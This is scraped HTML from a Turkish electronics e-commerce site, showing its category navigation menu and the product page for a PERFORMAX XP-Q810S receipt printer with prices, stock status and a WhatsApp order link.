 <li class="step2"><a href="klavye-mouse-set" title="Klavye & Mouse Set"><i class="fal fa-angle-right"></i> Klavye & Mouse Set</a>
 </li>
 <li class="step2"><a href="klavye" title="Klavye"><i class="fal fa-angle-right"></i> Klavye</a>
 </li>
 <li class="step2"><a href="kulaklik-ve-mikrofon" title="Kulaklık ve Mikrofon"><i class="fal fa-angle-right"></i> Kulaklık ve Mikrofon</a>
 </li>
 <li class="step2"><a href="oyun-aksesuar" title="Oyun Aksesuar"><i class="fal fa-angle-right"></i> Oyun Aksesuar</a>
 </li>
 <li class="step2"><a href="usb-bellekler" title="Usb Bellekler"><i class="fal fa-angle-right"></i> Usb Bellekler</a>
 </li>
 <li class="step2"><a href="web-kamerasi" title="Web Kamerası"><i class="fal fa-angle-right"></i> Web Kamerası</a>
 </li>
 <li class="step2"><a href="monitor-aksesuar" title="Monitör Aksesuar"><i class="fal fa-angle-right"></i> Monitör Aksesuar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kurumsal-urunler" title="Kurumsal Ürünler"><i class="fal fa-angle-right"></i> Kurumsal Ürünler</a>
 <ul class="ul2">
 <li class="step2"><a href="sunucu-aksesuarlari" title="Sunucu Aksesuarları"><i class="fal fa-angle-right"></i> Sunucu Aksesuarları</a>
 </li>
 <li class="step2"><a href="sunucular" title="Sunucular"><i class="fal fa-angle-right"></i> Sunucular</a>
 </li>
 <li class="step2"><a href="depolama-uniteleri" title="Depolama Üniteleri"><i class="fal fa-angle-right"></i> Depolama Üniteleri</a>
 </li>
 <li class="step2"><a href="sunucu-bellekleri" title="Sunucu Bellekleri"><i class="fal fa-angle-right"></i> Sunucu Bellekleri</a>
 </li>
 <li class="step2"><a href="sunucu-yazilimlari" title="Sunucu Yazılımları"><i class="fal fa-angle-right"></i> Sunucu Yazılımları</a>
 </li>
 <li class="step2"><a href="depolama-aksesuarlari" title="Depolama Aksesuarları"><i class="fal fa-angle-right"></i> Depolama Aksesuarları</a>
 </li>
 <li class="step2"><a href="firewall" title="Firewall"><i class="fal fa-angle-right"></i> Firewall</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="yazilimlar" title="Yazılımlar"><i class="fal fa-angle-right"></i> Yazılımlar</a>
 <ul class="ul2">
 <li class="step2"><a href="antivirus" title="Antivirüs"><i class="fal fa-angle-right"></i> Antivirüs</a>
 </li>
 <li class="step2"><a href="isletim-sistemleri" title="İşletim Sistemleri"><i class="fal fa-angle-right"></i> İşletim Sistemleri</a>
 </li>
 <li class="step2"><a href="ofis-uygulamalari" title="Ofis Uygulamaları"><i class="fal fa-angle-right"></i> Ofis Uygulamaları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ag-urunleri" title="Ağ Ürünleri"><i class="fal fa-angle-right"></i> Ağ Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="modem" title="Modem"><i class="fal fa-angle-right"></i> Modem</a>
 </li>
 <li class="step2"><a href="routerler" title="Routerler"><i class="fal fa-angle-right"></i> Routerler</a>
 </li>
 <li class="step2"><a href="kablosuz-ag-urunleri" title="Kablosuz Ağ Ürünleri"><i class="fal fa-angle-right"></i> Kablosuz Ağ Ürünleri</a>
 </li>
 <li class="step2"><a href="menzil-arttirici" title="Menzil Arttırıcı"><i class="fal fa-angle-right"></i> Menzil Arttırıcı</a>
 </li>
 <li class="step2"><a href="access-point" title="Access Point"><i class="fal fa-angle-right"></i> Access Point</a>
 </li>
 <li class="step2"><a href="switch" title="Switch"><i class="fal fa-angle-right"></i> Switch</a>
 </li>
 <li class="step2"><a href="antenler-ve-aksesuarlari" title="Antenler ve Aksesuarları"><i class="fal fa-angle-right"></i> Antenler ve Aksesuarları</a>
 </li>
 <li class="step2"><a href="ag-aksesuar" title="Ağ Aksesuar"><i class="fal fa-angle-right"></i> Ağ Aksesuar</a>
 </li>
 <li class="step2"><a href="kablolar" title="Kablolar"><i class="fal fa-angle-right"></i> Kablolar</a>
 </li>
 <li class="step2"><a href="ag-guvenlik-firewall" title="Ağ Güvenlik-Firewall"><i class="fal fa-angle-right"></i> Ağ Güvenlik-Firewall</a>
 </li>
 <li class="step2"><a href="ag-urunleri-ap-router-kontrol-cihazi" title="Ağ Ürünleri-AP/Router Kontrol Cihazı"><i class="fal fa-angle-right"></i> Ağ Ürünleri-AP/Router Kontrol Cihazı</a>
 </li>
 <li class="step2"><a href="ag-urunleri-profesyonel-ap" title="Ağ Ürünleri-Profesyonel AP"><i class="fal fa-angle-right"></i> Ağ Ürünleri-Profesyonel AP</a>
 </li>
 <li class="step2"><a href="powerline-urunleri" title="Powerline Ürünleri"><i class="fal fa-angle-right"></i> Powerline Ürünleri</a>
 </li>
 <li class="step2"><a href="ag-kartlari" title="Ağ Kartları"><i class="fal fa-angle-right"></i> Ağ Kartları</a>
 </li>
 <li class="step2"><a href="print-server" title="Print Server"><i class="fal fa-angle-right"></i> Print Server</a>
 </li>
 <li class="step2"><a href="kvm-switch" title="KVM Switch"><i class="fal fa-angle-right"></i> KVM Switch</a>
 </li>
 <li class="step2"><a href="controller" title="Controller"><i class="fal fa-angle-right"></i> Controller</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="guvenlik-urunleri" title="Güvenlik Ürünleri"><i class="fal fa-angle-right"></i> Güvenlik Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="kameralar" title="Kameralar"><i class="fal fa-angle-right"></i> Kameralar</a>
 </li>
 <li class="step2"><a href="kayit-cihazlari" title="Kayıt Cihazları"><i class="fal fa-angle-right"></i> Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="guvenlik-alarm-setleri" title="Güvenlik Alarm Setleri"><i class="fal fa-angle-right"></i> Güvenlik Alarm Setleri</a>
 </li>
 <li class="step2"><a href="aksesuarlar-2" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="ayak-ve-muhafazalar" title="Ayak ve Muhafazalar"><i class="fal fa-angle-right"></i> Ayak ve Muhafazalar</a>
 </li>
 <li class="step2"><a href="sarf-malzeme-ve-aksesuarlar" title="Sarf Malzeme ve Aksesuarlar"><i class="fal fa-angle-right"></i> Sarf Malzeme ve Aksesuarlar</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="telefonlar" title="Telefonlar"><i class="fal fa-angle-right"></i> Telefonlar</a>
 <ul class="ul2">
 <li class="step2"><a href="cep-telefonu" title="Cep Telefonu"><i class="fal fa-angle-right"></i> Cep Telefonu</a>
 </li>
 <li class="step2"><a href="cep-telefonu-aksesuarlari" title="Cep Telefonu Aksesuarları"><i class="fal fa-angle-right"></i> Cep Telefonu Aksesuarları</a>
 </li>
 <li class="step2"><a href="tasinabilir-sarj-cihazlari" title="Taşınabilir Şarj Cihazları"><i class="fal fa-angle-right"></i> Taşınabilir Şarj Cihazları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="barkod-urunleri" title="Barkod Ürünleri"><i class="fal fa-angle-right"></i> Barkod Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="barkod-yazicilari" title="Barkod Yazıcıları"><i class="fal fa-angle-right"></i> Barkod Yazıcıları</a>
 </li>
 <li class="step2"><a href="pos-ve-slip-yazicilar" title="Pos ve Slip Yazıcılar"><i class="fal fa-angle-right"></i> Pos ve Slip Yazıcılar</a>
 </li>
 <li class="step2"><a href="el-terminali" title="El Terminali"><i class="fal fa-angle-right"></i> El Terminali</a>
 </li>
 <li class="step2"><a href="teraziler" title="Teraziler"><i class="fal fa-angle-right"></i> Teraziler</a>
 </li>
 <li class="step2"><a href="kablosuz-okuyucu" title="Kablosuz Okuyucu"><i class="fal fa-angle-right"></i> Kablosuz Okuyucu</a>
 </li>
 <li class="step2"><a href="karekod-okuyucu" title="Karekod Okuyucu"><i class="fal fa-angle-right"></i> Karekod Okuyucu</a>
 </li>
 <li class="step2"><a href="masaustu-okuyucu" title="Masaüstü Okuyucu"><i class="fal fa-angle-right"></i> Masaüstü Okuyucu</a>
 </li>
 <li class="step2"><a href="kablolu-okuyucu" title="Kablolu Okuyucu"><i class="fal fa-angle-right"></i> Kablolu Okuyucu</a>
 </li>
 <li class="step2"><a href="barkod-okuyucular" title="Barkod Okuyucular"><i class="fal fa-angle-right"></i> Barkod Okuyucular</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="tuketici-elektronigi" title="Tüketici Elektroniği"><i class="fal fa-angle-right"></i> Tüketici Elektroniği</a>
 <ul class="ul2">
 <li class="step2"><a href="kart-bellekler" title="Kart Bellekler"><i class="fal fa-angle-right"></i> Kart Bellekler</a>
 </li>
 <li class="step2"><a href="akilli-bileklik" title="Akıllı Bileklik"><i class="fal fa-angle-right"></i> Akıllı Bileklik</a>
 </li>
 <li class="step2"><a href="akilli-saat" title="Akıllı Saat"><i class="fal fa-angle-right"></i> Akıllı Saat</a>
 </li>
 <li class="step2"><a href="projeksiyon-cihazlari" title="Projeksiyon Cihazları"><i class="fal fa-angle-right"></i> Projeksiyon Cihazları</a>
 </li>
 <li class="step2"><a href="televizyonlar" title="Televizyonlar"><i class="fal fa-angle-right"></i> Televizyonlar</a>
 </li>
 <li class="step2"><a href="aksiyon-kamerasi" title="Aksiyon Kamerası"><i class="fal fa-angle-right"></i> Aksiyon Kamerası</a>
 </li>
 <li class="step2"><a href="televizyon-aksesuar" title="Televizyon Aksesuar"><i class="fal fa-angle-right"></i> Televizyon Aksesuar</a>
 </li>
 <li class="step2"><a href="projeksiyon-aksesuarlari" title="Projeksiyon Aksesuarları"><i class="fal fa-angle-right"></i> Projeksiyon Aksesuarları</a>
 </li>
 <li class="step2"><a href="klimalar" title="Klimalar"><i class="fal fa-angle-right"></i> Klimalar</a>
 </li>
 <li class="step2"><a href="oynaticilar" title="Oynatıcılar"><i class="fal fa-angle-right"></i> Oynatıcılar</a>
 </li>
 <li class="step2"><a href="robot-supurge" title="Robot Süpürge"><i class="fal fa-angle-right"></i> Robot Süpürge</a>
 </li>
 <li class="step2"><a href="oyun-konsollari" title="Oyun Konsolları"><i class="fal fa-angle-right"></i> Oyun Konsolları</a>
 </li>
 <li class="step2"><a href="kucuk-mutfak-aletleri" title="Küçük Mutfak Aletleri"><i class="fal fa-angle-right"></i> Küçük Mutfak Aletleri</a>
 </li>
 <li class="step2"><a href="isitici" title="Isıtıcı"><i class="fal fa-angle-right"></i> Isıtıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="baski-cozumleri" title="Baskı Çözümleri"><i class="fal fa-angle-right"></i> Baskı Çözümleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazicilar" title="Yazıcılar"><i class="fal fa-angle-right"></i> Yazıcılar</a>
 <ul class="ul3">
 <li class="step3"><a href="nokta-vuruslu" title="Nokta Vuruşlu"><i class="fal fa-angle-right"></i> Nokta Vuruşlu</a></a></li>
 <li class="step3"><a href="cok-islevli-m-puskurtme" title="Çok İşlevli M.Püskürtme"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme</a></a></li>
 <li class="step3"><a href="cok-islevli-laser" title="Çok İşlevli Laser"><i class="fal fa-angle-right"></i> Çok İşlevli Laser</a></a></li>
 <li class="step3"><a href="renksiz-laser" title="Renksiz Laser"><i class="fal fa-angle-right"></i> Renksiz Laser</a></a></li>
 <li class="step3"><a href="renkli-laser" title="Renkli Laser"><i class="fal fa-angle-right"></i> Renkli Laser</a></a></li>
 <li class="step3"><a href="yazici-aksesuar" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a></a></li>
 <li class="step3"><a href="mobil-yazicilar" title="Mobil Yazıcılar"><i class="fal fa-angle-right"></i> Mobil Yazıcılar</a></a></li>
 <li class="step3"><a href="murekkep-puskurtme" title="Mürekkep Püskürtme"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme</a></a></li>
 </ul>
 </li>
 <li class="step2"><a href="renksiz-laser-yazici" title="Renksiz Laser Yazıcı"><i class="fal fa-angle-right"></i> Renksiz Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="tarayici" title="Tarayıcı"><i class="fal fa-angle-right"></i> Tarayıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-m-puskurtme-yazici" title="Çok İşlevli M.Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli M.Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="renkli-laser-yazici" title="Renkli Laser Yazıcı"><i class="fal fa-angle-right"></i> Renkli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="cok-islevli-laser-yazici" title="Çok İşlevli Laser Yazıcı"><i class="fal fa-angle-right"></i> Çok İşlevli Laser Yazıcı</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtme-yazici" title="Mürekkep Püskürtme Yazıcı"><i class="fal fa-angle-right"></i> Mürekkep Püskürtme Yazıcı</a>
 </li>
 <li class="step2"><a href="mobil-yazici" title="Mobil Yazıcı"><i class="fal fa-angle-right"></i> Mobil Yazıcı</a>
 </li>
 <li class="step2"><a href="yazici-aksesuar-2" title="Yazıcı Aksesuar"><i class="fal fa-angle-right"></i> Yazıcı Aksesuar</a>
 </li>
 <li class="step2"><a href="lazer-yazicilar" title="Lazer Yazıcılar"><i class="fal fa-angle-right"></i> Lazer Yazıcılar</a>
 </li>
 <li class="step2"><a href="murekkep-puskurtmeli-yazicilar" title="Mürekkep Püskürtmeli Yazıcılar"><i class="fal fa-angle-right"></i> Mürekkep Püskürtmeli Yazıcılar</a>
 </li>
 <li class="step2"><a href="nokta-vuruslu-yazici" title="Nokta Vuruşlu Yazıcı"><i class="fal fa-angle-right"></i> Nokta Vuruşlu Yazıcı</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="ofis-tuketim-urunleri" title="Ofis & Tüketim Ürünleri"><i class="fal fa-angle-right"></i> Ofis & Tüketim Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="yazici-tonerleri" title="Yazıcı Tonerleri"><i class="fal fa-angle-right"></i> Yazıcı Tonerleri</a>
 </li>
 <li class="step2"><a href="yazici-kartuslari" title="Yazıcı Kartuşları"><i class="fal fa-angle-right"></i> Yazıcı Kartuşları</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="hard-diskler-2" title="Hard Diskler"><i class="fal fa-angle-right"></i> Hard Diskler</a>
 <ul class="ul2">
 <li class="step2"><a href="ssd-diskler-2" title="Ssd Diskler"><i class="fal fa-angle-right"></i> Ssd Diskler</a>
 </li>
 <li class="step2"><a href="guvenlik-7-24-diskleri-2" title="Güvenlik 7/24 Diskleri"><i class="fal fa-angle-right"></i> Güvenlik 7/24 Diskleri</a>
 </li>
 <li class="step2"><a href="sata-diskler-2" title="Sata Diskler"><i class="fal fa-angle-right"></i> Sata Diskler</a>
 </li>
 <li class="step2"><a href="nas-diskler-2" title="Nas Diskler"><i class="fal fa-angle-right"></i> Nas Diskler</a>
 </li>
 <li class="step2"><a href="tasinabilir-diskler-2" title="Taşınabilir Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Diskler</a>
 </li>
 <li class="step2"><a href="notebook-diskleri-2" title="Notebook Diskleri"><i class="fal fa-angle-right"></i> Notebook Diskleri</a>
 </li>
 <li class="step2"><a href="tasinabilir-ssd-diskler" title="Taşınabilir Ssd Diskler"><i class="fal fa-angle-right"></i> Taşınabilir Ssd Diskler</a>
 </li>
 <li class="step2"><a href="aksesuarlar-3" title="Aksesuarlar"><i class="fal fa-angle-right"></i> Aksesuarlar</a>
 </li>
 <li class="step2"><a href="nas-ssd-diskler" title="Nas Ssd Diskler"><i class="fal fa-angle-right"></i> Nas Ssd Diskler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="kesintisiz-enerji-2" title="Kesintisiz Enerji"><i class="fal fa-angle-right"></i> Kesintisiz Enerji</a>
 <ul class="ul2">
 <li class="step2"><a href="akuler-2" title="Aküler"><i class="fal fa-angle-right"></i> Aküler</a>
 </li>
 <li class="step2"><a href="guc-kaynaklari-ups--2" title="Güç Kaynakları (Ups)"><i class="fal fa-angle-right"></i> Güç Kaynakları (Ups)</a>
 </li>
 <li class="step2"><a href="prizler-2" title="Prizler"><i class="fal fa-angle-right"></i> Prizler</a>
 </li>
 </ul>
 </li>
 <li class="step1"><a href="cctv-urunleri" title="CCTV Ürünleri"><i class="fal fa-angle-right"></i> CCTV Ürünleri</a>
 <ul class="ul2">
 <li class="step2"><a href="ip-ahd-kameralar" title="IP / AHD Kameralar"><i class="fal fa-angle-right"></i> IP / AHD Kameralar</a>
 </li>
 <li class="step2"><a href="nvr-ahd-kayit-cihazlari" title="NVR / AHD Kayıt Cihazları"><i class="fal fa-angle-right"></i> NVR / AHD Kayıt Cihazları</a>
 </li>
 <li class="step2"><a href="switch-adaptor-kablo" title="Switch / Adaptör / Kablo"><i class="fal fa-angle-right"></i> Switch / Adaptör / Kablo</a>
 </li>
 </ul>
 </li>
</ul>
 </div> 
</div>
            </div>
            <div class="search relative">
                <form action="page.php?act=arama" method="post">
                    <input type="text" autocomplete="off" id="detailSearchKey" class="s-box w100 search_lux" name="str" value="Aranacak ürün adını yazıp entera basınız..." onfocus="if(this.value=='Aranacak ürün adını yazıp entera basınız...')this.value='';" onblur="if(this.value=='') this.value='Aranacak ürün adını yazıp entera basınız...';">
                    <button class="search_button" type="submit"> <svg fill="none" height="24" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="2" viewBox="0 0 24 24" width="24" xmlns="http://www.w3.org/2000/svg"><circle cx="10.5" cy="10.5" r="7.5"/><line x1="21" x2="15.8" y1="21" y2="15.8"/></svg></button>
                    <div class="new_search">
                            <div class="left">
                            <p class="title">Bulunan Ürünler</p>
                            <div class="search-loading"><img src="images/ajax-loader.gif" width="100" height="100" alt=""></div>
                            <ul class="search-content"></ul>
                            </div>
                            <div class="summary"><a href="javascript:void(0)" class="ajaxSearchTumSonuclar">Tüm Sonuçlar İçin Tıklayınız.</a></div>
                        </div>                </form>
            </div>
            <div class="userfuncs">
                
               <a href="ac/login" class="ufuncs giris" id="">Giriş Yap</a>
                <a href="ac/register" class="ufuncs kayit" id="">Kayıt Ol</a>            </div>
            <div class="functions">
                <a href="javascript:void(0);" class="sepet" id="sepet_open_window">
                    <svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" data-name="1" id="_1"><path d="M397.78,316H192.65A15,15,0,0,1,178,304.33L143.46,153.85a15,15,0,0,1,14.62-18.36H432.35A15,15,0,0,1,447,153.85L412.4,304.33A15,15,0,0,1,397.78,316ZM204.59,286H385.84l27.67-120.48H176.91Z"/><path d="M222,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,222,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,222,365.05Z"/><path d="M368.42,450a57.48,57.48,0,1,1,57.48-57.48A57.54,57.54,0,0,1,368.42,450Zm0-84.95a27.48,27.48,0,1,0,27.48,27.47A27.5,27.5,0,0,0,368.42,365.05Z"/><path d="M158.08,165.49a15,15,0,0,1-14.23-10.26L118.14,78H70.7a15,15,0,1,1,0-30H129a15,15,0,0,1,14.23,10.26l29.13,87.49a15,15,0,0,1-14.23,19.74Z"/></g></svg>
                    Sepet
                     <span id="toplamUrun">0                    </span>
                </a>
                
        </div>
    
            </div>
        </div>
</div>
</div>

</div>


<div class="defaultBlock title--a-class-breadcrumb-href-barkod-urunleri-kat579-html-barkod-urunleri-a-raquo-a-class-breadcrumb-href-pos-ve-slip-yazicilar-kat591-html-pos-ve-slip-yazicilar-a-"><a class="BreadCrumb" href="/barkod-urunleri-kat579.html">Barkod Ürünleri</a> &raquo; <a class="BreadCrumb" href="/pos-ve-slip-yazicilar-kat591.html">Pos ve Slip Yazıcılar</a></div>
<div class="defaultBlockContent content--a-class-breadcrumb-href-barkod-urunleri-kat579-html-barkod-urunleri-a-raquo-a-class-breadcrumb-href-pos-ve-slip-yazicilar-kat591-html-pos-ve-slip-yazicilar-a-">
		<script type="text/javascript">
			iMagazaUrunID = 20018;
			iMagazaUrunFiyatOrg = 49.56;
			iMagazaUrunFiyatYTL = 2117.6988;
			iMagazaTekCekimOran = 0;
			iMagazaHavaleIndirim = 0.02;
			iMagazaFiyatCarpan = 42.73;
			iMagazaUrunKDV = 0.2;
		</script>
		
	<script>
	// Facebook Pixel yoksa no-op tanımla (fbq is not defined hatasını engeller)
	window.fbq = window.fbq || function(){ (window.fbq.q = window.fbq.q || []).push(arguments); };
	window._fbq = window._fbq || window.fbq;
</script>
<div class="product-detail-page">
		

		<!-- Ana grid -->
		<div class="detail-grid">
			<!-- Sol: Galeri -->
			<div class="detail-left">
				<div id="product-gallery" class="product-gallery" aria-live="polite">
					<div class="gallery-main" role="button" tabindex="0" aria-label="Büyük görsel - tıklayınca tam ekran açılır">
						<!-- Yükleniyor katmanı (yalnızca büyük görsel içinde) -->
						<div class="gallery-loader" role="status" aria-label="Görseller yükleniyor">
							<div class="spinner" aria-hidden="true"></div>
							<span class="loading-text">Yükleniyor...</span>
						</div>
						<img class="gallery-main-img" src="" alt="Ürün görseli" />
					</div>
					<div class="gallery-thumbs" role="list" aria-label="Ürün küçük görselleri"></div>
				</div>
				
			</div>

			<!-- Sağ: Detay Kartı -->
			<div class="detail-right">
				<div class="detail-card">
					<!-- Ürün bilgisi -->
					 <!-- Ürün bilgisi -->
<div class="product-info" id="productInfo">
<div class="product-title"><h1>PERFORMAX XP-Q810S FİŞ YAZICI</h1></div>
<div class="product-attrs">
	<span class="product-brand">Markası <strong></strong></span>
	<span class="product-sku">Stok Kodu <strong>COCO4PFM0001</strong></span>
<!-- Paylaşım Bloğu -->
<div class="share-inline" id="shareInline">
<button type="button" class="share-btn" id="shareOpenBtn" aria-controls="shareModal" aria-expanded="false">
	<span class="share-icon" aria-hidden="true">
		<svg width="18" height="18" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
			<path d="M15 8a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M6 14a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M18 22a3 3 0 1 0 0-6 3 3 0 0 0 0 6Z" stroke="currentColor" stroke-width="1.6"/><path d="M13.5 6.5 8.5 8.5M8.5 11.5l6 3" stroke="currentColor" stroke-width="1.6" stroke-linecap="round"/>
		</svg>
	</span>
	<span>Bu ürünü paylaş</span>
</button>
</div>
</div>
<div class="product-category" aria-label="Kategori">
	Kategori:
	<span class="cat-path">
<a class="bread" href="/barkod-urunleri-kat579.html">Barkod Ürünleri</a><i class="fa fa-angle-right"></i><a class="bread" href="/pos-ve-slip-yazicilar-kat591.html">Pos ve Slip Yazıcılar</a><i class="fa fa-angle-right"></i><a class="bread" href="performax-xp-q810s-fis-yazici-urun20018.html">PERFORMAX XP-Q810S FİŞ YAZICI</a>	</span>
</div>
</div>
<style>
</style>

					<!-- E-ticaret rozetleri -->
					 <!-- Rozet Listesi: Başlangıç -->
 <div class="ecom-badges" id="ecomBadges" role="list" aria-label="E-ticaret rozetleri">
  <!-- Rozet #1: Kargo Ücretsiz -->
<div class="badge ukg" role="listitem">
  <!-- İkon: sadece görsel, aria-hidden ile gizli -->
	<span class="badge-icon" aria-hidden="true">
 <svg viewBox="0 0 640 512" xmlns="http://www.w3.org/2000/svg"><path d="M368 0C394.5 0 416 21.49 416 48V96H466.7C483.7 96 499.1 102.7 512 114.7L589.3 192C601.3 204 608 220.3 608 237.3V352C625.7 352 640 366.3 640 384C640 401.7 625.7 416 608 416H576C576 469 533 512 480 512C426.1 512 384 469 384 416H256C256 469 213 512 160 512C106.1 512 64 469 64 416H48C21.49 416 0 394.5 0 368V48C0 21.49 21.49 0 48 0H368zM416 160V256H544V237.3L466.7 160H416zM160 368C133.5 368 112 389.5 112 416C112 442.5 133.5 464 160 464C186.5 464 208 442.5 208 416C208 389.5 186.5 368 160 368zM480 464C506.5 464 528 442.5 528 416C528 389.5 506.5 368 480 368C453.5 368 432 389.5 432 416C432 442.5 453.5 464 480 464z"/></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kargo Ücretsiz</span>
</div>
  <!-- Rozet #5: Kurumsal Fatura -->
<div class="badge kft" role="listitem">
  <!-- İkon: kart/fatura simgesi -->
	<span class="badge-icon" aria-hidden="true">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><g id="Experience_briefcase"><path d="M347,354.0043a27.9927,27.9927,0,0,1-28,28H193a28.037,28.037,0,0,1-28-28H74a62.5813,62.5813,0,0,1-35-10.64v66.64a35.013,35.013,0,0,0,35,35H438a34.9682,34.9682,0,0,0,35-35v-66.64a62.5856,62.5856,0,0,1-35,10.64Z"/><rect height="56" width="126" x="193.0325" y="297.997"/><path d="M438,137.0043H347.03l.0009-.0086V109.0265a42.0759,42.0759,0,0,0-42.0274-42.0308H207.0615a42.0765,42.0765,0,0,0-42.0307,42.0308v27.9692l.0008.0086H74a35.0126,35.0126,0,0,0-35,35v119a35.013,35.013,0,0,0,35,35h91v-28a28.0367,28.0367,0,0,1,28-28H319a27.9924,27.9924,0,0,1,28,28v28h91a34.9682,34.9682,0,0,0,35-35v-119A34.9679,34.9679,0,0,0,438,137.0043Zm-244.97,0,.0009-.0086V109.0265a14.0489,14.0489,0,0,1,14.0307-14.0308h97.9419a14.046,14.046,0,0,1,14.0274,14.0308v27.9692l.0008.0086Z"/></g></svg>
	</span>
  <!-- Metin: rozet açıklaması -->
	<span class="badge-text">Kurumsal Fatura</span>
</div>
 </div><!-- /Rozet Listesi: Bitiş -->

					

					

					<!-- Fiyat kartı -->
					 <div class="price-card" id="priceCard" data-has-market="true">
	<div class="price-header" id="priceHeader">
		<div class="market-price price-row" id="marketPrice">
			<span class="label">Piyasa Fiyatı:</span>
			<span class="price">
				<span class="amount">2,136.50</span>
				<span class="currency">TL</span>
			</span>
		</div>
		<div class="discount-badge" id="discountBadge">
			<span class="discount-value">%1</span> <span class="badge-text">İndirim</span>
<div class="kazanciniz">Kazancınız: - 18.80 ₺</div>		</div>
	</div>
	<div class="sale-price price-row emphasized" id="salePrice">
		<span class="label">Satış Fiyatı:</span>
		<span class="price">
			<span class="amount">2,117.70</span>
			<span class="currency">₺</span>
		</span>
	</div>
	<div class="sub-prices">
		<div class="wire-price price-row small" id="wirePrice">
			<span class="label">Havale Fiyatı <i class="horan">- %2</i></span>
			<span class="price">
				<span class="amount">2,076.18</span>
				<span class="currency">₺</span>
			</span>
			<img class="fire" src="secure/ismail/images/fire.gif">
		</div>
		<div class="fx-price price-row small" id="fxPrice">
			<span class="label">Döviz Karşılığı</span>
			<span class="price">
				<span class="amount">49.56</span>
				<span class="currency">$</span>
			</span>
		</div>
	</div>
<p class="kdvtext">🏷️ Ürün fiyatları K.D.V. dahil, kargo hariç olarak gösterilmektedir.</p></div>

					<!-- Stok rozeti -->
					
					<!-- Taksit kısayol -->
					
					
					
					
					
					<!-- Satın alma bloğu -->
					<div class="stock-badge stock-out" id="stockBadge" role="status" aria-live="polite">
						<span class="badge-icon" aria-hidden="true">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<circle cx="12" cy="12" r="9" stroke="currentColor" stroke-width="1.5"/>
								<path d="M12 7.5v6" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
								<circle cx="12" cy="16.5" r="1" fill="currentColor"/>
							</svg>
						</span>
						<span class="badge-text">Ürün stoklarımızda tükenmiştir.</span>
					</div>
					
					</div>

					<div class="whatsapp-block" id="whatsappBlock">
	<div class="whatsapp-text">
		<span class="whatsapp-icon" aria-hidden="true">
			<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
				<path d="M20 12.05c0 4.42-3.58 8-8 8-1.41 0-2.73-.36-3.88-.99L4 20l.99-4.05A7.93 7.93 0 0 1 4 12.05c0-4.42 3.58-8 8-8s8 3.58 8 8Z" stroke="currentColor" stroke-width="1.5" fill="none"/>
				<path d="M9.5 8.5c-.22 1.82.88 3.88 2.35 5.05 1.47 1.17 2.83 1.72 4.15.9" stroke="currentColor" stroke-width="1.5" stroke-linecap="round"/>
				<path d="M14.5 14.5c.26-.36.53-.72.79-1.08.12-.16.1-.38-.06-.51-.35-.28-.71-.55-1.06-.83-.16-.12-.38-.1-.5.06l-.52.72c-.08.11-.23.14-.35.08-.56-.28-1.06-.67-1.47-1.15-.09-.11-.09-.27 0-.39l.51-.72c.12-.17.08-.4-.09-.52-.4-.29-.8-.59-1.21-.88-.16-.12-.38-.1-.5.06-.26.36-.52.72-.78 1.08-.26.36-.24.84.05 1.18 1.08 1.29 2.37 2.4 3.88 3.17.38.2.85.08 1.1-.27Z" fill="currentColor"/>
			</svg>
		</span>
		<span>WhatsApp ile anında bilgi al veya sipariş ver.</span>
	</div>
	<a class="whatsapp-btn" id="whatsappBtn" href="https://api.whatsapp.com/send?phone=905325154039&amp;text=Merhabalar. PERFORMAX XP-Q810S FİŞ YAZICI hakkında bilgi almak istiyorum. https://www.citybilisim.com/performax-xp-q810s-fis-yazici" target="_blank" aria-label="WhatsApp ile Sipariş">
